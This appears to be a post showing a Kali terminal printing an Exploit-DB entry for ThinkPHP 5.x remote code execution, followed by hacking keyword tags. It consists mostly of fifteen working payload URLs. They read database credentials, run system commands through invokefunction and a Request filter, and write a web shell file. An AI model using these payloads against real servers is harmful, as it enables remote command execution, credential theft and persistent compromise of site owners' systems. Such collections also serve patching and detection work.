 ┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
HACK
MALWARE
SPY
VIRUS
HACK学习呀